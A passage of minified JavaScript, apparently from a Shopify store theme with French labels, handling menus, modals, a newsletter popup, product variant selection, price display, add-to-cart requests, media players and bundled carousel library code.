aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),S=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){t=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)};return n.addEventListener("transitionend",t),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}}},{key:"_closeModal",value:function(){var e,i=this;this.activeModal&&(e=function e(t){"visibility"===t.propertyName&&(i.activeModal.removeEventListener("transitionend",e),_.removeTrapFocus(i.activeModal,"modal"),i.activeModal.dispatchEvent(new CustomEvent("modal:closed")),i.activeModal=null)},this.activeModal.addEventListener("transitionend",e),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),L=function(){function i(e,t){a(this,i),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return r(i,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var i=this;v.measure(function(){var e=i.element.getBoundingClientRect().top+window.scrollY-i.element.offsetTop+i.initialTopOffset,t=i.element.clientHeight-window.innerHeight+(i.options.offsetBottom||0);window.scrollY<i.lastKnownY?i.currentTop-=window.scrollY-i.lastKnownY:i.currentTop+=i.lastKnownY-window.scrollY,i.currentTop=Math.min(Math.max(i.currentTop,-t),e,i.initialTopOffset),i.lastKnownY=window.scrollY}),v.mutate(function(){i.element.style.top="".concat(i.currentTop,"px")})}}]),i}(),A=function(){function e(){a(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&f.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===f.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===f.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<div style="display: block"><span class="de-por" >DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span></div>"),i.innerHTML+='<div class="align-price-discount"><span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>" + '<div class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div></div>")),i.innerHTML+='<p style="display:none;">en 12x maximum de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='display:none' onclick='toggleModal()'>Afficher les options de paiement</a>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de réduction</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p style="display:none;">en 12x maximum de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p><a class='parcelamento-text' style='display: none' onclick='toggleModal()'>Afficher les options de paiement</a>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var 